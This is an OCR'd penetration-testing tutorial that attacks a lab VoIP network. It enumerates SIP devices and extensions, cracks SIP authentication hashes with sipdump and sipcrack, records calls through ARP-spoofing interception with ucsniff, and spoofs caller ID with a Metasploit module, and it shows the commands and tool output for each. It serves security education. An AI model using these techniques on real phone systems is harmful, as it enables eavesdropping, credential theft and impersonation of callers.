# Enumerating and Breaking VoIP

# **Introduction**

Voice over Internet Protocol (VoIP) has seen rapid implementation over the past few years. Most of the organizations which have implemented VoIP are either unaware or ignore the security issues with VoIP and its implementation. Like every other network, a VoIP network is also susceptible to abuse. In this article, I would discuss about various enumeration techniques followed by demonstration of few VoIP attacks. I deliberately will not go to protocol level details as this article is aimed at Penetration Testers who want to get a taste of the basics first, though it is strongly encouraged to understand the protocols used in VoIP networks.

# **Possible attacks against VoIP**

- Denial of Service (DoS) attacks
- Registration Manipulation and Hijacking
- Authentication attacks
- Caller ID spoofing
- Man-in-the-middle attacks
- VLAN Hopping
- Passive and Active Eavesdropping
- Spamming over Internet Telephony (SPIT)
- VoIP phishing (Vishing)

# **Lab Setup for VoIP Testing**

For this article, I have used the following lab setup to demonstrate various security issues in VoIP.

- $\textsf{Trixbox}^{\text{!`}}\left( 192.168.1.6 \right)$  open source IP-PBX server
- Backtrack 4 R2 (192.168.1.4) Attacker machine
- $\bullet$  ZolPer<sup>ii</sup> (192.168.1.3) Windows softphone (User A Victim)
- $\bullet$  Linphone<sup>iii</sup> (192.168.1.8) Windows softphone(User B Victim)# **Our lab setup**



#### Figure 1

Let's have a look at our lab setup above. It is a typical VoIP network setup in a small organization with a Router which allocates IP addresses to the devices, an IP-PBX system and users. Now, if User A wants to communicate with User B following would happen

- 1. User A's call will go to IP-PBX server for User A's authentication.
- 2. After successful authentication of User A, IP-PBX server checks the presence of the desired extension of User B. If extension exists, the call is forwarded to User B.
- 3. Based on the response from User B (i.e. call accept, reject etc.) IP-PBX server responds back to User A.
- 4. If everything is normal, then User A would start communicating with User B.

Now we have a clear picture of the communication let's move on to the fun part, attacking VoIP.

# **Enumeration**

Enumeration is the key to every successful attack/penetration test as it provides the much needed details and overview of the setup, VoIP is not different. In VoIP network, information useful to us as an attacker is VoIP gateway/servers, IP-PBX systems, client software (softphones)/VoIP phones and user extensions. Let's have a look at some of the widely used tools for enumeration and fingerprinting. For the sake of demonstration, let's assume that we know the IP addresses of devices already

#### $\bullet$  Smap

Smap<sup>tv</sup> scans a single IP or subnet of IP addresses for SIP enabled devices. Let us use smap against the IP-PBX server. Figure 2 shows that we have successfully enumerated the server and User-Agent details are available.```
oot@bt:/pentest/voip/smap# ./smap -0 192.168.1.6.
smap 0.6.0 <hs@123.org> http://www.wormulon.net/
192.168.1.6: ICMP reachable, SIP enabled
best guess (55% sure) fingerprint:
  Asterisk PBX (unknown version)
  User-Agent: Asterisk PBX 1.6.0.26-FONCORE-r78
       scanned, 1 ICMP reachable, 1 SIP enabled (100.0%)
1 host
```
Figure 2

• Svmap

Svmap is another powerful scanner from sipvicious<sup>y</sup> suite of tools. We can set the type of request being sent while enumerating SIP devices using this tool. The default request type is OPTIONS. Let's run the tool on a pool of 20 devices (Figure 3). As we can see, svmap is able to detect IPaddresses and their User-Agent details.

| root@bt:/pentest/voip/sipvicious# ./svmap.py 192.168.1.1-20                      |             |  |
|----------------------------------------------------------------------------------|-------------|--|
| WARNING:DrinkOrSip:could not bind to 0.0.0.0:5060 - some process might already b |             |  |
| e listening on this port. Listening on port 5061 instead                         |             |  |
| SIP Device   User Agent                                                          | Fingerprint |  |
|                                                                                  |             |  |
| 192.168.1.6:5060   Asterisk PBX 1.6.0.26-FONCORE-r78   disabled                  |             |  |
| $192.168.1.4:5060$   Zoiper rev.11619                                            | disabled    |  |
|                                                                                  |             |  |

Figure 3

#### • Swar

During VoIP enumeration, extension enumeration is important to identify the live SIP extensions. Swar<sup>vi</sup> aides in scanning complete range of IP addresses. Figure 4 shows a scan for user extensions from 200 to 300. The result is user extensions which were registered with IP-PBX server.

| Extension   Authentication              |                                          |  | root@bt:/pentest/voip/sipvicious# ./svwar.py -e200-300 192.168.1.6 -m INVITE |  |
|-----------------------------------------|------------------------------------------|--|------------------------------------------------------------------------------|--|
| $\blacksquare$ 200<br>202<br>204<br>206 | regauth<br>regauth<br>regauth<br>regauth |  |                                                                              |  |

Figure 4

So we had a look at enumerating VoIP setup and got some interesting details. Now let's use these details to attack the setup.# **Attacking VoIP**

As already discussed, VoIP network is prone to a number of security threats and attacks. For this article, we will have a look at three critical VoIP attacks which could target the integrity and confidentiality of the VoIP infrastructure.

The following attacks are demonstrated in the coming sections:

- 1. Attacking VoIP authentication
- 2. Eavesdropping via ARP spoofing
- 3. Caller ID impersonation

### **1. Attacking VoIP authentication**

When a new or existing VoIP phone is connected to the network, it sends a REGISTER request to the IP-PBX server for registering the associated user ID/extension number. This register requests contains important details (like user information, authentication data etc.) which could be much of an interest of an attacker or a penetration tester. Figure 5 shows the packet capture of SIP authentication request. This packet capture contains very juicy information. Let's use the information from the packet capture to for executing the authentication attack.

```
REGISTER sip:192.168.1.6;transport=UDP SIP/2.0<br>Via: SIP/2.0/UDP 192.168.1.3:5061;branch=z9hG4bK-d8754z-37186e79d1d8cac8-1---d8754z-
Max-Forwards: 70
CSey: I REGISTER<br>Expires: 3600<br>Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE<br>Supported: replaces, norefersub, extended-refer, X-cisco-serviceuri<br>User-Agent: Zoiper rev.11137
User-Agent: Zoiper rev.11137
Allow-Events: presence, kpml
Content-Length: 0
Figure 5
```# **Attack demonstration Attack Scenario**



#### Figure 6

**Step1:** For the purpose of demonstration, let us assume that we have physical access to VoIP network. Now, using the tools and techniques described in previous sections of this article we will perform the scanning and enumeration to obtain the following details:

- IP address of SIP server
- Existing user Ids/extensions

Good, now we will start scanning the VoIP IP addresses to capture registration requests.

Step2: Using wireshark<sup>vii</sup> let us capture some register requests. We will save it to a file named auth.pcap. Figure 6 shows the wireshark capture file (auth.pcap)

|                                                                         |                                        | <sup>人</sup> Intel(R) Centrino(R) Advanced-N 6200 AGN (Microsoft's Packet Scheduler) : Capturing - Wireshark                                                                              |                                                           |                                                                                                                                                          | $ \mathbb{F}$ $\mathbb{F}$ $\mathbb{R}$ |  |
|-------------------------------------------------------------------------|----------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|--|
| Edit<br><b>View</b><br>Go                                               |                                        | Capture Analyze Statistics Telephony Tools Help                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         | n <sub>1</sub><br>36                   | 震想                                                                                                                                                                                        | $\equiv$<br>$\Box$<br>$\begin{array}{c} 4.61 \end{array}$ | <b>MAI</b> M<br><b>Card</b>                                                                                                                              |                                         |  |
|                                                                         |                                        | (ip.addr eg 192.168.1.3 and ip.addr eg 192.168.1.6) and (udp.port eg 5060                                                                                                                 | $\overline{\phantom{a}}$<br>Expression Clear Apply        |                                                                                                                                                          |                                         |  |
| Time<br>$No. -$                                                         | Source                                 | Destination                                                                                                                                                                               | Protocol                                                  | Info                                                                                                                                                     |                                         |  |
| 134 58.891728<br>135 58.891855                                          | 192.168.1.3                            | 192.168.1.6<br>192.168.1.6                                                                                                                                                                | <b>SIP</b><br><b>SIP</b>                                  | Request: SUBSCRIBE sip:2000192.168.1.6;transport=UDP                                                                                                     |                                         |  |
| 136 58.895316 192.168.1.6                                               | 192.168.1.3                            | 192.168.1.3                                                                                                                                                                               | SIP                                                       | Request: REGISTER s1p:192.168.1.6:transport=UDP<br>status: 401 Unauthorized                                                                              |                                         |  |
| 137 58.896317 192.168.1.6                                               |                                        | 192.168.1.3                                                                                                                                                                               | <b>SIP</b>                                                | Status: 401 Unauthorized<br>(0 bindings)                                                                                                                 |                                         |  |
| 138 58.896358 192.168.1.3                                               |                                        | 192.168.1.6                                                                                                                                                                               | <b>SIP</b>                                                | Request: SUBSCRIBE sip:2000192.168.1.6;transport=UDP                                                                                                     |                                         |  |
| 139 58.897367 192.168.1.3<br>140 58.899449 192.168.1.6                  |                                        | 192.168.1.6<br><b>PERMIT REPORTS</b>                                                                                                                                                      | <b>SIP</b><br><b>ISTER</b>                                | Request: REGISTER sip:192.168.1.6:transport=UDP<br><b>Status: 200 OK</b>                                                                                 |                                         |  |
| 141 58.916469                                                           | 192.168.1.6                            | 192.168.1.3                                                                                                                                                                               | <b>SIP</b>                                                | Request: OPTIONS sip:2000192.168.1.3:5060:rinstance=e73d0435faf2b732:transport=upP                                                                       |                                         |  |
| 142 58.916970 192.168.1.6                                               |                                        | 192, 168, 1, 3                                                                                                                                                                            | SIP                                                       | Status: 200 OK<br>Cl bindings)                                                                                                                           |                                         |  |
| 143 58.917537                                                           | 192.168.1.                             | 4.0-5. 4.0-6. 4. 4.                                                                                                                                                                       | ---                                                       |                                                                                                                                                          |                                         |  |
| 144 59.020456 192.168.1.                                                |                                        | <b>Ext Follow UDP Stream</b>                                                                                                                                                              |                                                           |                                                                                                                                                          | $ \ $ $\Box$ $\ $ $\times$ $\ $         |  |
| 145 59.024378<br>146 59.026155 192.168.1                                | 192.168.1                              | Stream Content                                                                                                                                                                            |                                                           |                                                                                                                                                          |                                         |  |
| 147 59.029369                                                           | 192.168.1                              | particularly in a support of the animal in particular in the Milk substantial                                                                                                             |                                                           |                                                                                                                                                          |                                         |  |
| 148 59.029884                                                           | 192.168.1                              | Event: message-summary                                                                                                                                                                    |                                                           |                                                                                                                                                          | $\hat{\phantom{a}}$                     |  |
| 149 59.031819 192.168.1                                                 |                                        | Allow-Events: presence, kpml<br>content-Length: 0                                                                                                                                         |                                                           |                                                                                                                                                          |                                         |  |
| 150 59.287137 192.168.1                                                 |                                        |                                                                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         |                                        | REGISTER \$1p:192.168.1.6:transport=UDP SIP/2.0                                                                                                                                           |                                                           | V1a: SIP/2.0/UDP 192.168.1.3:5060:branch=z9hG4bK-d8754z-6849d683df31ecc9-1---d8754z-                                                                     |                                         |  |
| W Frame 139 (870 bytes on                                               |                                        | Max-Forwards: 70                                                                                                                                                                          |                                                           |                                                                                                                                                          |                                         |  |
| Ethernet II, Src: Inteld                                                |                                        |                                                                                                                                                                                           |                                                           | Contact: <s1p:2000192.168.1.3:5060:r1nstance=e73d0435faf2b732:transport=upp></s1p:2000192.168.1.3:5060:r1nstance=e73d0435faf2b732:transport=upp>         |                                         |  |
| E Internet Protocol, Src:                                               |                                        | To: "Sohil" <sip:2000192.168.1.6:transport=udp><br/>From: "soh11"<s1p:2000192.168.1.6;transport=udp>;tag=4f623052</s1p:2000192.168.1.6;transport=udp></sip:2000192.168.1.6:transport=udp> |                                                           |                                                                                                                                                          |                                         |  |
| a User patagram Protocol,                                               |                                        | Call-ID: NWN1NGUSNDQWNTR12Tgw2DM4NG212TY0Y2Jh2GY22mM.                                                                                                                                     |                                                           |                                                                                                                                                          |                                         |  |
| E Session Initiation Proto                                              |                                        | CSeq: 1 REGISTER                                                                                                                                                                          |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         |                                        | Expires: 3600                                                                                                                                                                             |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         |                                        |                                                                                                                                                                                           |                                                           | Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE<br>supported: replaces, norefersub, extended-refer, x-cisco-serviceuri |                                         |  |
|                                                                         |                                        | User-Agent: Zoiper rev.11137                                                                                                                                                              |                                                           |                                                                                                                                                          |                                         |  |
|                                                                         |                                        | Allow-Events: presence, kpml                                                                                                                                                              |                                                           |                                                                                                                                                          |                                         |  |
| 0000<br>00 18<br>d9<br>T 3<br>03 58 d3<br>0010                          | 5 a<br>- 49.35<br>$-00$<br>50 00 00 80 | Content-Length: 0                                                                                                                                                                         |                                                           |                                                                                                                                                          |                                         |  |
| 0020<br>01.<br>06 13                                                    | $c4$ 13 $c4$ 03                        | SIP/2.0 401 Unauthorized                                                                                                                                                                  |                                                           |                                                                                                                                                          |                                         |  |
| 0030<br>73<br>-5.2<br>20<br>$-45$                                       | <b>70 3al</b><br>69                    |                                                                                                                                                                                           |                                                           | V1a: SIP/2.0/UDP 192.168.1.3:5060:branch=z9hG4bK-d8754z-81ff902d9983c1c2-1---                                                                            |                                         |  |
| 0040<br>28.<br>36.<br>3b.<br>74<br>ooso<br>49<br>20<br>5.75             | 72<br>61 6e<br>50 2f 32 2e             | doffer concentrated too 1.00 1.0                                                                                                                                                          |                                                           |                                                                                                                                                          |                                         |  |
| 0060<br>49<br>50 2f                                                     | 32 2e 30 2f                            | Find Save As Print Entire conversation (22334 bytes)                                                                                                                                      |                                                           | VO ASCII O EBCDIC O Hex Dump O C Arrays ⊙ Raw                                                                                                            |                                         |  |
| 0070<br>31<br>36.38<br>20<br>0080<br>3 d<br>63 68                       | 33 3a<br>20<br>7a 39 68 47             |                                                                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |
| 0090<br><b>7a</b><br>2d<br>38.<br>65                                    | 34 31 31                               | <b>Help</b>                                                                                                                                                                               |                                                           | Filter Out This Stream                                                                                                                                   | Close                                   |  |
| 2d<br>31 2d<br>00a0<br>63 66                                            | $2d$ $2d$                              |                                                                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |
| 2d 46<br>ocloo<br>フロ<br>4.d 61<br>00 <sub>CD</sub><br>43 6f 6e<br>Od Oa | 6F 72<br>-74<br>61 63                  | 74 3a 20 3c 73 69 70 3a                                                                                                                                                                   |                                                           |                                                                                                                                                          |                                         |  |
| oodo<br>- 32<br>30<br>30 40 31                                          | 39 32                                  | 31 36 38 2e 31 2e 33 3a<br>2e                                                                                                                                                             | Contac t: <sip:<br>2000192, 168.1.3:</sip:<br>            |                                                                                                                                                          |                                         |  |
| 30<br>0000<br>30.36                                                     | 3b 72<br>69                            | フヌ<br>74<br>61 60 63 65<br>60<br>3d 65                                                                                                                                                    | sonoicio stansete                                         |                                                                                                                                                          |                                         |  |
|                                                                         |                                        | 10 Intel(R) Centrino(R) Advanced-N 6200 AGN (Mic Packets: 339 Displayed: 49 Marked: 0                                                                                                     |                                                           |                                                                                                                                                          | Profile: Default                        |  |
|                                                                         |                                        |                                                                                                                                                                                           |                                                           |                                                                                                                                                          |                                         |  |

Figure 7

Step3: Now we will use sipcrack suite<sup>viii</sup>. The suite of tools is available in Backtrack under **/pentest/VoIP** directory. Figure 7 shows the tools from sipcrack suite of tools.| root@bt /pentest/voip/sipcrack# 1s |            |                |  |          |              |              |
|------------------------------------|------------|----------------|--|----------|--------------|--------------|
| BUGS                               | README     | USAGE EXAMPLES |  | debua.h  | md5.h        | $w$ rap. $c$ |
| <b>CHANGELOG</b>                   | SIPcrack.c | au.txt         |  | debug.o  | sipcrack     | $w$ rap.h    |
| LICENSE                            | SIPdump.c  | auth.pcap      |  | qlobal.h | sipdump      | $w$ rap.o    |
| Makefile                           | TODO       | debua.c        |  | md5.c    | wordlist.txt |              |
| Figure 8                           |            |                |  |          |              |              |

**Step4:** Using sipdump tool, let's dump the authentication data to a file and name it auth.txt. Figure 8 shows the wireshark capture file containing authentication data for User 200.

```
root@bt:/pentest/voip/sipcrack# ./sipdump auth.txt -p auth.pcap
SIPdump 0.3 ( MaJoMu | www.codito.de )
  Using peap file 'auth.peap' for sniffing
  Starting to sniff with packet filter 'tcp or udp or vlan'
* Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200')
* Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200')
* Dumped login from 192.168.1.6 -> 192.168.1.3 (User: '200')
* Exiting, sniffed 3 logins
Figure 9
```
**Step5:** This authentication data includes user ID, SIP extension, password hash (MD5) and victim's IP address. We will now use sipcrack tool to crack the authentication hashes using a custom word list to guess the hashes. Figure 9 shows a custom word list named as wordlist.txt which will be used for cracking the authentication hashes. We will store the results from this activity in file named auth.txt

```
root@bt:/pentest/voip/sipcrack# ./sipcrack auth.txt -w wordlist.txt
SIPcrack 0.3 ( MaJoMu | www.codito.de )
* Found Accounts:
Num
       Server
                       Client
                                       User
                                               Hash|Password
       192.168.1.3
                      192.168.1.6
                                      200
                                               27667853024b323650a7279b317fa2f7
F.
        192.168.1.3
                       192.168.1.6
                                       200
                                               82ac52c2ec644174da2d60bbcbd81040
12
        192.168.1.3
                       192.168.1.6
                                       200
                                               e54b72f8711a88f8b6173a0b2cf0c1f4
* Select which entry to crack (1 - 3): 1
* Generating static MD5 hash... cae543b23683144d2ebb6cd7a8610cdb
 Starting bruteforce against user '200' (MD5: '27667853024b323650a7279b317fa2f7
 Loaded wordlist: 'wordlist.txt'
 Starting bruteforce against user '200' (MD5: '27667853024b323650a7279b317fa2f7
* Tried 48 passwords in 0 seconds
* Found password: '200'
* Updating dump file 'auth.txt'... done
```

```
Figure 10
```**Step6:** Neat, we have passwords for the extensions now@. We can use this information by reregistering to IP-PBX server from our own SIP phone. This will allow us to perform these activities:

- Impersonate legitimate user and call other users.
- Sniff or manipulate legitimate calls, originating from and coming to the victim's extension (User A in this case).

# **2. Eavesdropping via Arp spoofing**

All network hardware devices have a unique MAC address. Like all network devices, VoIP phones are also vulnerable to MAC/ARP spoofing attacks. For this section, we will look at sniffing active voice calls by eavesdropping and recording live VoIP conversation.

#### **Attack Demonstration**

*Attack Scenario*



Figure 11

**Step1:** For the purpose of demonstration, let's assume that we have identified victim's IP address using the techniques described earlier. Then, using ucsniff<sup>ix</sup> an ARP poisoning tool, we will spoof the victim's MAC address.

**Step2:** It is important to identify the MAC address of the target which is required to be poisoned. Although, above mentioned tools have the capability to identify MAC automatically, it is always a good practice to identify MAC separately too. Let's use nmap<sup>x</sup> for that. Figure 11 shows an nmap scan against the victim's IP address and its MAC address.

|                        | $root@bt:~# \nmap 192.168.1.3$                                 |
|------------------------|----------------------------------------------------------------|
|                        | Starting Nmap 5.51 ( http://nmap.org ) at 2011-08-23 01:38 IST |
|                        | Nmap scan report for 192.168.1.3                               |
|                        | Host is up (0.00058s latency).                                 |
|                        | Not shown: 992 closed ports                                    |
| PORT STATE SERVICE     |                                                                |
| 135/tcp open msrpc     |                                                                |
|                        | 139/tcp open netbios-ssn                                       |
| 1433/tcp open ms-sql-s |                                                                |
|                        | 8081/tcp open blackice-icecap                                  |
| 9535/tcp open          | man                                                            |
| 9593/tcp open cba8     |                                                                |
| 9594/tcp open          | msqsvs                                                         |
| 9595/tcp open pds      |                                                                |
|                        | MAC Address: 00:27:10:CB:B0:D4 (Intel Corporate)               |
|                        |                                                                |
|                        | Nmap done: 1 IP address (1 host up) scanned in 1.53 seconds    |
| Figure 12              |                                                                |**Step3:** Now we have MAC address of the victim, let us use ucsniff to spoof victim's MAC address. ucsniff tool has various modes for spoofing (i.e. Monitor mode, learning mode and MiTM mode). Let's use MITM mode by specifying victim's IP address and SIP extension in a file named targets.txt. This mode ensures that only calls (to and fro) to victim (User A) are eavesdropped without affecting other traffic in the network. Figure 12 and figure 13 show that ucsniff has poisoned victim's (User A) MAC address.



#### Figure 13



#### Figure 14

**Step4:** We have successfully spoofed the Victim's MAC address and are ready to sniff calls to and from User A's VoIP phone.

**Step5:** Now, when user B calls User A and starts their conversation and ucsniff records their conversation. When the call is finished, ucsniff stores all the recorded conversation in a wav file. Figure 14, shows ucsniff has detected a new call to extension 200 from extension 202.



#### Figure 15

**Step6:** When we are done, we would run ucnisff again with –q option to stop spoofing the MAC of the system to ensure that everything remains fine after our attack.**Step7:** The saved sound file could be played using well known audio players (like windows media player etc.)

# **3. Caller ID spoofing**

This is one of the easiest attacks on VoIP networks. Caller ID spoofing creates a scenario where an unknown user may impersonate a legitimate user to call other legitimate users on VoIP network. Slight changes in INVITE request would result in this attack. There are numerous ways to craft a malformed SIP INVITE messages (e.g. scapy, SIPp etc.). For demonstration, let's use metasploit's<sup>xi</sup> auxiliary module named sip\_invite\_spoof.

# Attacker uses spoofed caller ID of User B to call user A Attacker π Ω User A **IP-PRX** server Figure 16

### **Attack Scenario**

**Step1:** Let's start our metasploit and load voip/sip\_invite\_spoof\_auxiliary module.

**Step2:** Next, we will configure the option **MSG to User B**. This enables us to impersonate as User B. Also, configure the User A's IP address in the option **RHOSTS**. After configuring the module, let's run

```
the auxiliary module. Figure 17 shows all the configuration setting.
     exploit(handler) > use auxiliary/voip/sip invite spoof
msf
     auxiliary(sip invite spoof) > set MSG User B
msf
\overline{\texttt{MSG}} \Rightarrow \texttt{User B}msf auxiliary(sip invite spoof) > show options
Module options (auxiliary/voip/sip invite spoof):
   Name
             Current Setting Required Description
   MSG
             User B
                                         The spoofed caller id to send
                               ves
   RHOSTS
             192.168.1.8
                                         The target address range or CIDR identifier
                               yes
   RPORT
             5060
                                         The target port
                               ves
   SRCADDR
            192.168.1.100
                               yes
                                         The sip address the spoofed call is coming from
   THREADS
                              yes
                                         The number of concurrent threads
            \mathbf{1}msf auxiliary(sip_invite_spoof) > run
 [*] Sending Fake SIP Invite to: 192.168.1.8
    Scanned 1 of 1 hosts (100% complete)
    Auxiliary module execution completed
```
Figure 17**Step3:** Auxiliary module will send a spoofed invite request to the victim (User A). Victim will receive a call from my VoIP phone and answers the call with an impression that he is talking to User B. Figure 18 shows the VoIP phone of victim (User A) who is receiving a call from User B (spoofed by me).

| Current call<br>Line 1 is speaking to:<br><b>USER B</b>                                                                                                          |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Codec: Unknown<br>Type: SIP<br>Account : -<br><b>State: Ringing</b><br>Call duration : 00:00:42                                                                  |
| $(\bar{x})$<br><b>3</b> ZolPER<br>Phone to dial<br>٠                                                                                                             |
| <b>2</b> ZolPER Incoming call<br>-Caller-<br>USER B                                                                                                              |
